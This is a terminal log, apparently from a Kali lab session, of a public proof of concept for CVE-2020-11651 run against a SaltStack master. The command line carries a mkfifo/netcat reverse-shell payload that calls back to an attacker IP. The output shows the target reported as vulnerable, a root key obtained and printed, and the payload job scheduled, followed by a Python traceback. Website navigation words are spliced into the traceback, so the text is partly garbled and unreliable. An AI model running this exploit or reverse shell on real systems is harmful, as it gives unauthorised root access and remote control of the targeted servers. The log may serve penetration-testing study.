 Home
┌──(root㉿192)-[/home/kali/桌面/测试/CVE-2020-11651-poc]
└─# python exploit.py -m  192.168.196.62  --exec "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.211 4506 >/tmp/f"
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
/usr/local/lib/python3.12/dist-packages/salt/transport/client.py:28: DeprecationWarning: This module is deprecated. Please use salt.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.196.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
Congratulations!
[*] root key obtained: ESetO4U5zGl4KSxCmAcSSxuZ7eV4LqC1GaS+s2yTuXqhah/sq1Tdh/k7pT9mRq0IihgrezwtoCE=
/home/kali/桌面/测试/CVE-2020-11651-poc/exploit.py:351: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future ver
s in UTC: datetime.datetime.now(datetime.UTC).
  jid = '{0:%Y%m%d%H%M%S%f}'.format(datetime.datetime.utcnow())
[+] Attemping to execute rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.211 4506 >/tmp/f on 192.168.196.62
[+] Successfully scheduled job: 20250224145303356184
/usr/local/lib/python3.12/dist-packages/salt/transport/base.py:281: TransportWarning: Unclosed transport! <salt.transport.zeromq.RequestClient object at 0x7fe
  File "/home/kali/桌面/测试/CVE-2020-11651-poc/exploit.py", line 363, in <module>
    main()
Gallery
  File "/home/kali/桌面/测试/CVE-2020-11651-poc/exploit.py", line 312, in main
    channel = init_minion(args.master_ip, args.master_port)
  File "/home/kali/桌面/测试/CVE-2020-11651-poc/exploit.py", line 34, in init_minion
    return salt.transport.client.ReqChannel.factory(minion_config, crypt='clear')
  File "/usr/local/lib/python3.12/dist-packages/salt/transport/client.py", line 32, in factory
    return salt.channel.client.ReqChannel.factory(opts, **kwargs)
About Blog Gallery Contact
  File "/usr/local/lib/python3.12/dist-packages/salt/channel/client.py", line 56, in factory
    return SyncWrapper(
Team Legals
  File "/usr/local/lib/python3.12/dist-packages/salt/utils/asynchronous.py", line 76, in __init__